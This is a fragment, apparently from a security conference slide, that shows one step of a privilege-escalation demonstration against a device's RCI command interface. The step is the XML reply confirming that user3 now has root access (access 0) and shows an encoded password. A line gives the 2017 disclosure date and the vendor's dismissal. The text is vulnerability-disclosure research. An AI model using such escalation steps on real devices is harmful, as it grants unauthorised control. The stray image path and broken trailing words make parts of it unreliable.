 RCI: Privilege Escalation
5. Send “user 3 ?” command again to ensure that user3 now has root access:
<rci_reply version="1.1"><do_command target="cli"><cli>
Parameters are..
name: user3
password:
epassword: LSxzSBZcUFg=
newpwd:
enewpwd:
access: 0
fieldip:
IPaddr:
mask:
phonenum:
keyfile:
dun_en: ON
webmode: 1
defpage:
Current user:CloudConnector 18
OK
</cli></do_command></rci_reply>
Vulnerability submission date: 2017.09.14. Vendor response: not a vulnerability
46
Recon
BRX-2018
Vulne